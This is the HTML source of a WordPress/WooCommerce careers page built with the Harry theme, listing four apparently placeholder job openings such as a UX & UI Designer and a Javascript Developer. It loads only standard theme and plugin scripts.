<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://simplycreativearts.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-26-css' href='https://simplycreativearts.com/wp-content/uploads/elementor/css/post-26.css?ver=1769279486' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://simplycreativearts.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-3189-css' href='https://simplycreativearts.com/wp-content/uploads/elementor/css/post-3189.css?ver=1769328739' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://simplycreativearts.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://simplycreativearts.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751159145' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://simplycreativearts.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751159156' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1751148345" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=9a3affef738588dbf17ec0443c4b21e9" id="wpz-insta_block-frontend-script-js"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/simplycreativearts.com\/layouts\/header-justify\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://simplycreativearts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://simplycreativearts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simplycreativearts.com/wp-json/wp/v2/pages/3189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simplycreativearts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://simplycreativearts.com/job-list/" />
<link rel='shortlink' href='https://simplycreativearts.com/?p=3189' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://simplycreativearts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplycreativearts.com%2Fjob-list%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://simplycreativearts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsimplycreativearts.com%2Fjob-list%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="kirki-inline-styles">body .breadcrumb__title{font-style:normal;text-transform:none;}</style></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-3189 wp-embed-responsive wp-theme-harry theme-harry hide_fixed_rows_enabled woocommerce-no-js yith-wcan-free no-sidebar elementor-default elementor-template-full-width elementor-kit-26 elementor-page elementor-page-3189">

    

    
    
    
   <!-- search popup start -->
   <div class="search__popup">
      <div class="container">
         <div class="row">
            <div class="col-xxl-12">
               <div class="search__wrapper">
                  <div class="search__top d-flex justify-content-between align-items-center">
                     <div class="search__logo">
                        <a href="https://simplycreativearts.com/">
                           <img src="https://simplycreativearts.com/wp-content/uploads/2023/05/mcgeejermaine_SK76aA00a-1.png" alt="logo">
                        </a>
                     </div>
                     <div class="search__close">
                        <button type="button" class="search__close-btn search-close-btn">
                           <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <path d="M17 1L1 17" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                              <path d="M1 1L17 17" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                           </svg>                                 
                        </button>
                     </div>
                  </div>
                  <div class="search__form">
                     <form action="https://simplycreativearts.com/">
                        <div class="search__input">
                           <input class="search-input-field" type="text" placeholder="Search..." name="s" value="">
                           <span class="search-focus-border"></span>
                           <button type="submit">
                              <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                 <path d="M9.55 18.1C14.272 18.1 18.1 14.272 18.1 9.55C18.1 4.82797 14.272 1 9.55 1C4.82797 1 1 4.82797 1 9.55C1 14.272 4.82797 18.1 9.55 18.1Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                                 <path d="M19.0002 19.0002L17.2002 17.2002" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                              </svg> 
                           </button>
                        </div>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
   <!-- search popup end -->

   

    
   

   <!-- offcanvas area start -->
   <div class="offcanvas__area offcanvas__area-1">
      <div class="offcanvas__wrapper">

                  
         <div class="offcanvas__close">
            <button class="offcanvas__close-btn offcanvas-close-btn">
               <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M11 1L1 11" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                  <path d="M1 1L11 11" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
               </svg>
            </button>
         </div>

         <div class="offcanvas__content">

                        <div class="offcanvas__top mb-70 d-flex justify-content-between align-items-center">
               <div class="offcanvas__logo logo">
                  <a href="https://simplycreativearts.com/">
                     <img src="https://simplycreativearts.com/wp-content/uploads/2023/05/mcgeejermaine_SK76aA00a-1.png" alt="logo">
                  </a>
               </div>
            </div>
            
            <div class="mobile-menu fix d-lg-none"></div>

             <!-- harry side if end -->
         </div>
      </div>
   </div>
   <div class="body-overlay"></div>
   <!-- offcanvas area end -->
    <!-- header start -->
    
   <!-- header area start -->
   <header>
      <div class="header__area header__white-solid header__white-solid-2">
         <div class="header__bottom " id="header-sticky">
            <div class="container">
               <div class="mega-menu-wrapper p-relative">
                  <div class="row align-items-center">
                     <div class="col-xxl-2 col-xl-2 col-lg-2 col-md-4 col-sm-5 col-8">
                        <div class="logo logo-border">
                                                               
               <a class="standard-logo" href="https://simplycreativearts.com/">
             <img data-width="100" height="auto" src="https://simplycreativearts.com/wp-content/uploads/2023/05/mcgeejermaine_SK76aA00a-1.png" alt="logo" />
             
         </a>
                                                            </div>
                     </div>
                     <div class="col-xxl-10 col-xl-10 col-lg-10 col-md-8 col-sm-7 col-4 text-end">
                        <div class="main-menu pl-15 main-menu-ff-space d-flex d-lg-block align-item-center justify-content-end">
                           <nav id="mobile-menu">
                                  <ul id="menu-custom-menu" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5632 nav-item"><a title="Home" href="https://simplycreativearts.com/" class="nav-links">Home</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5633 nav-item"><a title="About" href="https://simplycreativearts.com/about/" class="nav-links">About</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635 nav-item"><a title="Services" href="https://simplycreativearts.com/services-list/" class="nav-links">Services</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5770 nav-item"><a title="Gallery" href="https://simplycreativearts.com/elements-gallery/" class="nav-links">Gallery</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634 nav-item"><a title="Contact Us" href="https://simplycreativearts.com/contact-classic/" class="nav-links">Contact Us</a></li></ul>                               </nav>
                           <!-- for wp -->
                           <div class="header__hamburger ml-50 d-lg-none">
                              <button type="button" class="hamburger-btn hamburger-btn-black offcanvas-open-btn">
                                 <span></span>
                                 <span></span>
                                 <span></span>
                              </button>
                           </div>
                        </div>
                     </div>

                                       </div>
               </div>
            </div>
         </div>
      </div>
   </header>
   <!-- header area end -->
    <!-- header end -->
    
    <!-- wrapper-box start -->
         <div class="search-wrapper p-relative transition-3 d-none">
         <div class="search-form transition-3">
             <form method="get" action="https://simplycreativearts.com/" >
                 <input type="search" name="s" value="" placeholder="Enter Your Keyword" >
                 <button type="submit" class="search-btn"><i class="far fa-search"></i></button>
             </form>
             <a href="javascript:void(0);" class="search-close"><i class="far fa-times"></i></a>
         </div>
     </div>
   		<div data-elementor-type="wp-page" data-elementor-id="3189" class="elementor elementor-3189">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-689f63f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="689f63f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7235118" data-id="7235118" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b773fa elementor-widget elementor-widget-tp-heading-2" data-id="3b773fa" data-element_type="widget" data-widget_type="tp-heading-2.default">
				<div class="elementor-widget-container">
					
		
         <!-- section title area -->
                  <section class="tp-section-area pt-120 tp-el-section">
            <div class="container">
               <div class="row">
                  <div class="col-xl-12">
                     <div class="tp-section-wrapper-5 tp-el-content text-center mb-85">
                                                        <span class="tp-section-subtitle-5 tp-el-subtitle">
                                 Open Positions                             </span>
                                                    <h2 class="tp-section-title-5 tp-el-title">We’re looking for talented people</h2>                                                    <p>We’re 100% remote team spread all across the world.Join us!</p>
                                             </div>
                  </div>
               </div>
            </div>
         </section>
                  <!-- section title end -->

        
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57ee0c8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57ee0c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be629c1" data-id="be629c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac45b8 elementor-widget elementor-widget-image" data-id="6ac45b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://weblearnbd.net/wp/harry/wp-content/uploads/2023/01/job-img-1.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c7e33d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c7e33d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fb4303" data-id="0fb4303" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c4a38c elementor-widget elementor-widget-tp-job-list" data-id="6c4a38c" data-element_type="widget" data-widget_type="tp-job-list.default">
				<div class="elementor-widget-container">
					        

        

         <!-- job area start -->
         <section class="job__area pb-140 pt-35 tp-el-section">
            <div class="container">
                                <div class="row">
                    <div class="col-xl-12">
                        <div class="tp-section-wrapper-4 mb-50 tp-el-content">

                        
                            <h2 class="tp-section-title-4 tp-el-title"><img decoding="async" src="https://weblearnbd.net/wp/harry/wp-content/uploads/2023/01/section-title-bag.png" alt="logo"> Open Job Positions</h2>                                                    </div>
                    </div>
                </div>
                               <div class="row">
                  <div class="col-xxl-12">
                     <div class="job__item-wrapper">

                                             <div class="job__item transition-3 wow fadeInUp tp-el-box" data-wow-delay=".3s" data-wow-duration="1s">
                           <div class="row align-items-center">
                              <div class="col-xl-6 col-lg-7 col-md-9">
                                 <div class="job__content">

                                                                        <h3 class="job__title tp-el-box-title">
                                                                                <a href="https://simplycreativearts.com/job-details/">UX &amp; UI Designer</a>
                                                                            </h3>
                                    
                                    <div class="job__meta-wrapper d-sm-flex flex-wrap align-items-center">
                                                                                <div class="job__meta-item">
                                            <span> 
   <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M15 8C15 11.864 11.864 15 8 15C4.136 15 1 11.864 1 8C1 4.136 4.136 1 8 1C11.864 1 15 4.136 15 8Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
      <path d="M10.5826 10.2259L8.41256 8.93093C8.03456 8.70693 7.72656 8.16793 7.72656 7.72693V4.85693" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
   </svg>                                             
   Full-Time
</span>
<span>
   <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.03611 9.003C8.2426 9.003 9.22065 8.02495 9.22065 6.81846C9.22065 5.61197 8.2426 4.63391 7.03611 4.63391C5.82962 4.63391 4.85156 5.61197 4.85156 6.81846C4.85156 8.02495 5.82962 9.003 7.03611 9.003Z" stroke="currentColor" stroke-width="1.5"></path>
      <path d="M1.16997 5.54414C2.54932 -0.519378 11.5326 -0.512376 12.9049 5.55114C13.7101 9.10803 11.4976 12.1188 9.55807 13.9812C8.15072 15.3396 5.92416 15.3396 4.50981 13.9812C2.57732 12.1188 0.36477 9.10103 1.16997 5.54414Z" stroke="currentColor" stroke-width="1.5"></path>
   </svg>                                             
   Hawthorne, CA, United states
</span>                                        </div>
                                        
                                                                                <div class="job__tag">
                                            <span class="tp-el-box-tag">Design</span>
                                        </div>
                                        
                                    </div>
                                 </div>
                              </div>
                              <div class="col-xl-3 col-lg-3 col-md-3 col-sm-6">
                                 <div class="job__vacancies">
                                                                        <span class="tp-el-box-date">01 Jan, 2022</span>
                                    
                                                                        <p class="tp-el-box-vacan">No of vacancies: 04</p>
                                                                     </div>
                              </div>
                                                            <div class="col-xl-3 col-lg-2 col-md-6 col-sm-6">
                                 <div class="job__btn text-xl-end">
                                    <a target="_self" rel="nofollow" href="https://simplycreativearts.com/job-details/" class="tp-btn-border tp-el-box-btn">Apply</a>
                                 </div>
                              </div>
                                                             
                           </div>
                        </div>
                                                <div class="job__item transition-3 wow fadeInUp tp-el-box" data-wow-delay=".3s" data-wow-duration="1s">
                           <div class="row align-items-center">
                              <div class="col-xl-6 col-lg-7 col-md-9">
                                 <div class="job__content">

                                                                        <h3 class="job__title tp-el-box-title">
                                                                                <a href="https://simplycreativearts.com/job-details/">Javascript Developer</a>
                                                                            </h3>
                                    
                                    <div class="job__meta-wrapper d-sm-flex flex-wrap align-items-center">
                                                                                <div class="job__meta-item">
                                            <span> 
   <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M15 8C15 11.864 11.864 15 8 15C4.136 15 1 11.864 1 8C1 4.136 4.136 1 8 1C11.864 1 15 4.136 15 8Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
      <path d="M10.5826 10.2259L8.41256 8.93093C8.03456 8.70693 7.72656 8.16793 7.72656 7.72693V4.85693" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
   </svg>                                             
   Full-Time
</span>
<span>
   <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.03611 9.003C8.2426 9.003 9.22065 8.02495 9.22065 6.81846C9.22065 5.61197 8.2426 4.63391 7.03611 4.63391C5.82962 4.63391 4.85156 5.61197 4.85156 6.81846C4.85156 8.02495 5.82962 9.003 7.03611 9.003Z" stroke="currentColor" stroke-width="1.5"></path>
      <path d="M1.16997 5.54414C2.54932 -0.519378 11.5326 -0.512376 12.9049 5.55114C13.7101 9.10803 11.4976 12.1188 9.55807 13.9812C8.15072 15.3396 5.92416 15.3396 4.50981 13.9812C2.57732 12.1188 0.36477 9.10103 1.16997 5.54414Z" stroke="currentColor" stroke-width="1.5"></path>
   </svg>                                             
   Hawthorne, CA, United states
</span>                                        </div>
                                        
                                                                                <div class="job__tag">
                                            <span class="tp-el-box-tag">Developer</span>
                                        </div>
                                        
                                    </div>
                                 </div>
                              </div>
                              <div class="col-xl-3 col-lg-3 col-md-3 col-sm-6">
                                 <div class="job__vacancies">
                                                                        <span class="tp-el-box-date">15 Jul, 2022 </span>
                                    
                                                                        <p class="tp-el-box-vacan">No of vacancies: 05</p>
                                                                     </div>
                              </div>
                                                            <div class="col-xl-3 col-lg-2 col-md-6 col-sm-6">
                                 <div class="job__btn text-xl-end">
                                    <a target="_self" rel="nofollow" href="https://simplycreativearts.com/job-details/" class="tp-btn-border tp-el-box-btn">Apply</a>
                                 </div>
                              </div>
                                                             
                           </div>
                        </div>
                                                <div class="job__item transition-3 wow fadeInUp tp-el-box" data-wow-delay=".3s" data-wow-duration="1s">
                           <div class="row align-items-center">
                              <div class="col-xl-6 col-lg-7 col-md-9">
                                 <div class="job__content">

                                                                        <h3 class="job__title tp-el-box-title">
                                                                                <a href="https://simplycreativearts.com/job-details/">Sales lead, Human Spaceflight</a>
                                                                            </h3>
                                    
                                    <div class="job__meta-wrapper d-sm-flex flex-wrap align-items-center">
                                                                                <div class="job__meta-item">
                                            <span> 
   <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M15 8C15 11.864 11.864 15 8 15C4.136 15 1 11.864 1 8C1 4.136 4.136 1 8 1C11.864 1 15 4.136 15 8Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
      <path d="M10.5826 10.2259L8.41256 8.93093C8.03456 8.70693 7.72656 8.16793 7.72656 7.72693V4.85693" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
   </svg>                                             
   Full-Time
</span>
<span>
   <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.03611 9.003C8.2426 9.003 9.22065 8.02495 9.22065 6.81846C9.22065 5.61197 8.2426 4.63391 7.03611 4.63391C5.82962 4.63391 4.85156 5.61197 4.85156 6.81846C4.85156 8.02495 5.82962 9.003 7.03611 9.003Z" stroke="currentColor" stroke-width="1.5"></path>
      <path d="M1.16997 5.54414C2.54932 -0.519378 11.5326 -0.512376 12.9049 5.55114C13.7101 9.10803 11.4976 12.1188 9.55807 13.9812C8.15072 15.3396 5.92416 15.3396 4.50981 13.9812C2.57732 12.1188 0.36477 9.10103 1.16997 5.54414Z" stroke="currentColor" stroke-width="1.5"></path>
   </svg>                                             
   Hawthorne, CA, United states
</span>                                        </div>
                                        
                                                                                <div class="job__tag">
                                            <span class="tp-el-box-tag">Sales</span>
                                        </div>
                                        
                                    </div>
                                 </div>
                              </div>
                              <div class="col-xl-3 col-lg-3 col-md-3 col-sm-6">
                                 <div class="job__vacancies">
                                                                        <span class="tp-el-box-date">20 Aug, 2022</span>
                                    
                                                                        <p class="tp-el-box-vacan">No of vacancies: 03</p>
                                                                     </div>
                              </div>
                                                            <div class="col-xl-3 col-lg-2 col-md-6 col-sm-6">
                                 <div class="job__btn text-xl-end">
                                    <a target="_self" rel="nofollow" href="https://simplycreativearts.com/job-details/" class="tp-btn-border tp-el-box-btn">Apply</a>
                                 </div>
                              </div>
                                                             
                           </div>
                        </div>
                                                <div class="job__item transition-3 wow fadeInUp tp-el-box" data-wow-delay=".3s" data-wow-duration="1s">
                           <div class="row align-items-center">
                              <div class="col-xl-6 col-lg-7 col-md-9">
                                 <div class="job__content">

                                                                        <h3 class="job__title tp-el-box-title">
                                                                                <a href="https://simplycreativearts.com/job-details/">WordPress Developer</a>
                                                                            </h3>
                                    
                                    <div class="job__meta-wrapper d-sm-flex flex-wrap align-items-center">
                                                                                <div class="job__meta-item">
                                            <span> 
   <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M15 8C15 11.864 11.864 15 8 15C4.136 15 1 11.864 1 8C1 4.136 4.136 1 8 1C11.864 1 15 4.136 15 8Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
      <path d="M10.5826 10.2259L8.41256 8.93093C8.03456 8.70693 7.72656 8.16793 7.72656 7.72693V4.85693" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
   </svg>                                             
   Full-Time
</span>
<span>
   <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.03611 9.003C8.2426 9.003 9.22065 8.02495 9.22065 6.81846C9.22065 5.61197 8.2426 4.63391 7.03611 4.63391C5.82962 4.63391 4.85156 5.61197 4.85156 6.81846C4.85156 8.02495 5.82962 9.003 7.03611 9.003Z" stroke="currentColor" stroke-width="1.5"></path>
      <path d="M1.16997 5.54414C2.54932 -0.519378 11.5326 -0.512376 12.9049 5.55114C13.7101 9.10803 11.4976 12.1188 9.55807 13.9812C8.15072 15.3396 5.92416 15.3396 4.50981 13.9812C2.57732 12.1188 0.36477 9.10103 1.16997 5.54414Z" stroke="currentColor" stroke-width="1.5"></path>
   </svg>                                             
   Hawthorne, CA, United states
</span>                                        </div>
                                        
                                                                                <div class="job__tag">
                                            <span class="tp-el-box-tag">Sales</span>
                                        </div>
                                        
                                    </div>
                                 </div>
                              </div>
                              <div class="col-xl-3 col-lg-3 col-md-3 col-sm-6">
                                 <div class="job__vacancies">
                                                                        <span class="tp-el-box-date">01 Jan, 2022 </span>
                                    
                                                                        <p class="tp-el-box-vacan">No of vacancies: 01</p>
                                                                     </div>
                              </div>
                                                            <div class="col-xl-3 col-lg-2 col-md-6 col-sm-6">
                                 <div class="job__btn text-xl-end">
                                    <a target="_self" rel="nofollow" href="https://simplycreativearts.com/job-details/" class="tp-btn-border tp-el-box-btn">Apply</a>
                                 </div>
                              </div>
                                                             
                           </div>
                        </div>
                                             </div>
                  </div>
               </div>
            </div>
         </section>
         <!-- job area end -->


        
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		      <!-- footer area start -->
      <footer>
         <div class="footer__area include-bg" data-bg-color="#1D1D4D" data-background="">
                     <div class="footer__top">
               <div class="container">
                  <div class="row">
                    <div class="col-xxl-3 col-xl-3 col-lg-3 col-md-6 col-sm-6"><div id="block-5" class="footer__widget mb-50 footer-col-1 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://simplycreativearts.com/2023/05/'>May 2023</a></li>
	<li><a href='https://simplycreativearts.com/2022/11/'>November 2022</a></li>
</ul></div></div></div><div id="block-6" class="footer__widget mb-50 footer-col-1 widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-18"><a href="https://simplycreativearts.com/category/agency/">Agency</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://simplycreativearts.com/category/creative/">Creative</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://simplycreativearts.com/category/developer/">Developer</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://simplycreativearts.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://simplycreativearts.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://simplycreativearts.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://simplycreativearts.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://simplycreativearts.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div><div id="custom_html-2" class="widget_text footer__widget mb-50 footer-col-1 widget_custom_html"><div class="textwidget custom-html-widget">   <div class="footer__logo">
      <a href="https://weblearnbd.net/wp/harry/">
         <img src="https://weblearnbd.net/wp/harry/wp-content/themes/harry/assets/img/logo/logo.svg" alt="">
      </a>
   </div>

   <div class="footer__widget-content">
      <div class="footer__info">
         <p>The home and elements needed to create beautiful products.</p>
         
         <div class="footer__contact">
            <div class="footer__contact-call">
               <span><a href="tel:624-423-26-72"><i class="fa-solid fa-phone"></i> +624 423 26 72</a></span>
            </div>
            <div class="footer__contact-mail">
               <span><a href="mailto:support@harry.com">support@harry.com</a></span>
            </div>
         </div>
         <div class="footer__social">
            <a href="#"><i class="fa-brands fa-facebook-f"></i></a>
            <a href="#"><i class="fa-brands fa-twitter"></i></a>
            <a href="#"><i class="fa-brands fa-linkedin-in"></i></a>
            <a href="#"><i class="fa-brands fa-youtube"></i></a>
         </div>
      </div>
   </div></div></div></div><div class="col-xxl-3 col-xl-3 col-lg-3 col-md-6 col-sm-6"><div id="nav_menu-1" class="footer__widget mb-50 footer-col-2 widget_nav_menu"><h3 class="footer__widget-title">Quick Link</h3><div class="menu-footer-quick-link-container"><ul id="menu-footer-quick-link" class="menu"><li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://simplycreativearts.com/home/">Home</a></li><li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://simplycreativearts.com/about/">About</a></li><li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="https://simplycreativearts.com/services-standard/">Services</a></li><li id="menu-item-4313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4313"><a href="https://simplycreativearts.com/contact-agency/">Contact</a></li><li id="menu-item-4317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4317"><a href="https://simplycreativearts.com/terms-conditions/">Terms &#038; Conditions</a></li></ul></div></div></div><div class="col-xxl-3 col-xl-3 col-lg-3 col-md-6 col-sm-6"><div id="nav_menu-2" class="footer__widget mb-50 footer-col-3 widget_nav_menu"><h3 class="footer__widget-title">Resources</h3><div 